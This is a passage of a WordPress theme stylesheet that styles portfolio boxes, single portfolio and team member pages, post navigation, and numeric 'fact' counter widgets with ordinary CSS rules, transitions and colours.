	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
